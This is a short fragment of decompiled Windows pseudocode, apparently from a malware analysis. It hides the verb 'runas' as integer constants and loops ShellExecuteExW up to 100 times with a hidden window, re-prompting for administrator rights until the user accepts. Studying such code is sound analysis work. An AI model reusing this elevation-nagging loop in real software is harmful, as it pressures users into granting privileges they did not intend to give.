 wsprintfW(&v42, v22, v1);
v3 = (SHELLEXECUTEINFOW *)VirtualAlloc(0, 0x3Du, 0x3000u, 0x40u);
v3->cbSize = 60;
v3->fMask = 64;
v4 = 0;
v3->hwnd = GetForegroundWindow();
v5 = 7667826;
v6 = 6357102;
v7 = 115;
v3->lpVerb = (LPCWSTR)&v5;
v3->lpFile = &Dst;
v3->lpParameters = &v42;
v3->lpDirectory = 0;
v3->nShow = 0;
v3->hInstApp = 0;
do
{
if ( ShellExecuteExW(v3) )
{
WaitForSingleObject(v3->hProcess, 0xFFFFFFFF);
CloseHandle(v3->hProcess);
ExitProcess(0);
}
++v4;
}
while ( v4 < 0x64 );
result = VirtualFree(v3, 0, 0x8000u);
}